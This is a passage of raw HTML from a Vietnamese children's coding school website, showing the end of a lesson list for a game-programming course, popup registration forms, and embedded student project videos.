<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Moving blocks</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Moving blocks ( Part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Snake game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Short story : Tortoise and Hare</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Pocket calculator</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: House painting </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Final project discussion </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project discusssion + ideas for final presetation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-10757" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:10757,&quot;slug&quot;:&quot;free-demo-class&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-10757" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><img fetchpriority="high" decoding="async" class="wp-image-10758 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg" alt="" width="500" height="300" srcset="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg 500w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-300x180.jpg 300w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-60x36.jpg 60w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<div class="title-dangky" style="margin-bottom: 20px;">
<h2>REGISTER</h2>
</div>
<div class="contact-form">
<div class="contact-form-submit"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_11_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_icancode42" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Popup Eng</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="11" />
<input type="hidden" name="frm_hide_fields_11" id="frm_hide_fields_11" value="" />
<input type="hidden" name="form_key" value="icancode42" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_11" name="frm_submit_entry_11" value="5f84b03f60" /><input type="hidden" name="_wp_http_referer" value="/chinh-sach-quyen-rieng-tu/" /><div id="frm_field_48_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_9bqqc42" id="field_9bqqc42_label" class="frm_primary_label">Name
<span class="frm_required">*</span>
</label>
<input type="text" id="field_9bqqc42" name="item_meta[48]" value=""  placeholder="Name" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_49_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_rhj642" id="field_rhj642_label" class="frm_primary_label">Email:
<span class="frm_required">*</span>
</label>
<input type="email" id="field_rhj642" name="item_meta[49]" value=""  placeholder="Email" data-reqmsg="Vui lòng nhập Email" aria-required="true" data-invmsg="Vui lòng nhập một địa chỉ Email hợp lệ" aria-invalid="false"  />
</div>
<div id="frm_field_50_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_m8o5z42" id="field_m8o5z42_label" class="frm_primary_label">Phone
<span class="frm_required">*</span>
</label>
<input type="tel" id="field_m8o5z42" name="item_meta[50]" value=""  maxlength="11" placeholder="Phone" data-reqmsg="Vui lòng nhập Số Điện Thoại" aria-required="true" data-invmsg="Nhập lại số điện thoại" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_112_container">
<label for="field_rhwt5" >
If you are human, leave this field blank.			</label>
<input  id="field_rhwt5" type="text" class="frm_form_field form-field frm_verify" name="item_meta[112]" value=""  />
</div>
<input name="frm_state" type="hidden" value="ds0gUbfxOMtdkFnaVB1Vik0IEG4htRLUTQDbfg2WIGg=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Submit</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-19070"></div><div class="spu-box spu-animation-fade gw_hocthu_popup spu-position-centered" id="spu-19070" data-id="19070" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(161, 0, 0)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(255, 187, 0)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;550px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;10&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19070&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;H\u1ecdc th\u1eed mi\u1ec5n ph\u00ed&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_hocthu_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19070&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19070&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;register-free&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><img class="size-full wp-image-17536 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2021/02/school-admission.jpg" alt="khóa học lập trình cho trẻ i can code - popup" width="500" height="300" /></p>
<p style="text-align: center">
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19174"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19174" data-id="19174" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19174&quot;,&quot;field_id&quot;:&quot;1&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - NGUYEN PHU TRONG&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_phutrong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/phu-trong.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19186"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19186" data-id="19186" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19186&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Lam Quach Binh&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_quachbinh&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/lam-quach-binh.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19187"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19187" data-id="19187" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19187&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Minh Khanh Quynh&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_khanhquynh&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/KhanhQuynh.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19191"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19191" data-id="19191" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19191&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Thien Long&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_thienlong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/thien-long.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19195"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19195" data-id="19195" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 